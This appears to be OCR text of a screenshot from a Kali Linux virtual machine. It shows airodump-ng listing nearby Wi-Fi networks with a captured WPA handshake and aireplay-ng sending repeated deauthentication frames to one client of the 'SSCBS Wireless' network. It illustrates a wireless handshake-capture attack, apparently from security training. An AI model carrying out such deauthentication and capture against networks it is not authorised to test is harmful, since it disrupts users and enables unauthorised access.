 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminator Dec 12 00:32
root@kali: ~
root@kali: ~ 190x22
B0:95:75:07:00:8B -69 255 371 0 2 195 WPA3 CCMP SAE Lab 651
CH 14 ][ Elapsed: 12 mins ][ 2023-12-12 00:32 ][ WPA handshake: D0:EC:35:77:8D:E0
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D0:EC:35:77:8D:E0 -35 711 676 0 11 260 WPA2 CCMP PSK PGDCSL
D0:EC:35:73:62:00 -37 306 241 0 1 130 WPA2 CCMP PSK PGDCSL
D8:84:66:37:C6:39 -44 359 0 0 1 130 WPA2 CCMP MGT CBS-Wireless-1
D8:84:66:37:C6:38 -45 344 25 0 1 130 WPA2 CCMP PSK SSCBS Wireless
7C:FD:6B:C6:70:34 -63 519 49 0 6 180 WPA2 CCMP PSK rohan
42:95:75:07:00:8B -75 304 0 0 2 195 WPA2 CCMP PSK <length: 0>
B0:95:75:07:00:8B -76 282 1093 41 2 195 WPA3 CCMP SAE Lab 651
D8:84:66:37:AD:49 -74 231 0 0 1 130 WPA2 CCMP MGT CBS-Wireless-1
D8:84:66:D4:2A:C9 -73 538 0 0 11 130 WPA2 CCMP MGT CBS-Wireless-1
D8:84:66:37:AD:48 -75 220 0 0 1 130 WPA2 CCMP PSK SSCBS Wireless
D8:84:66:D4:2A:C8 -77 478 6692 0 11 130 WPA2 CCMP PSK SSCBS Wireless
D8:84:66:52:9A:28 -78 111 0 0 13 130 WPA2 CCMP PSK SSCBS Wireless
5C:EA:1D:36:8D:D1 -83 276 0 0 6 65 OPN HP-Print-D1-LaserJet Pro MFP
D8:84:66:52:9A:29 -82 129 0 0 13 130 WPA2 CCMP MGT CBS-Wireless-1
Quitting...
root@kali:~# airodump-ng wlan0mon
root@kali: ~ 94x22
00:31:47 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:48 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:48 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:49 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:50 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 5 ACKs]
00:31:50 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 1 ACKs]
00:31:51 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 2|31 ACKs]
00:31:51 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 6 ACKs]
00:31:52 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:52 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:53 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:54 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:54 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:55 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:55 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
00:31:56 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 3 ACKs]
00:31:57 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 1 ACKs]
00:31:57 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0|32 ACKs]
00:31:58 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0|10 ACKs]
00:31:58 Sending 64 directed DeAuth (code 7). STMAC: [FC:D4:36:0A:8D:DC] [ 0| 0 ACKs]
^C
root@kali:~#
root@kali: ~ 94x22
CH 11 ][ Elapsed: 8 mins ][ 2023-12-12 00:32 ][ fixed channel wlan0mon: 9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:84:66:D4:2A:C8 -72 100 443 6102 126 11 130 WPA2 CCMP PSK SSCBS Wireless
BSSID STATION PWR Rate Lost Frames Notes Probes
D8:84:66:D4:2A:C8 A8:93:4A:02:07:A3 -1 1e- 0 0 9
D8:84:66:D4:2A:C8 FC:D4:36:0A:8D:DC -56 0 - 1 0 27076
D8:84:66:D4:2A:C8 3E:EF:39:74:14:FC -88 0 - 1 0 4
D8:84:66:D4:2A:C8 2C:3B:70:CB:CC:DB -1 1e- 0 0 771
Type here to search
Morning Brief
11:02
12-12-2023